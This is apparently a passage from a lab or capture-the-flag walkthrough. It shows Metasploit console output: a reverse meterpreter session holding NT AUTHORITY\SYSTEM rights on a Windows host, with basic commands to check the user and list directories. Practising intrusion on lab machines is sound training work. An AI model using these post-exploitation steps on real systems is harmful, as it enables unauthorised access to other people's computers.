 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HARIS-PC 10.10.14.14:4444 -> 10.10.10.40:49158 (10.10.10.40)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > dir
Listing: C:\
============